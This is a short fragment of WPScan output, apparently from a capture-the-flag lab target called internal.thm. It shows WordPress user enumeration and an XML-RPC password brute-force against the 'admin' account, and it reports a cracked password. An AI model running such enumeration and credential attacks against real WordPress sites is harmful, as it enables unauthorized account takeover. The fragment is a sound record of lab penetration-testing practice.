 +] admin
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
|  Rss Generator (Passive Detection)
|  Wp Json Api (Aggressive Detection)
|   - http://internal.thm/blog/index.php/wp-json/wp/v2/users/?per_page=100&page=1
|  Author Id Brute Forcing - Author Pattern (Aggressive Detection)
|  Login Error Messages (Aggressive Detection)
+] Performing password attack on Xmlrpc against 1 user/s
SUCCESS] - admin / my2boys
rying admin / bratz1 Time: 00:08:51 <                                     > (3885 / 14348277)  0.02%  ETA
!] Valid Combinations Found:
| Username: admin, Password:
!] No WPScan API Token given, as a result vulnerability data has not been output.
!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
+] Finished: Sat Jul 22 13:25:49 2023
+] Requests Done: 4073
+] Cached Requests: 14
+] Data Sent: 2.049 MB
+] Data Received: 2.667 MB
+] Memory used: 265.184 MB
+] Elapsed time: 00:09:18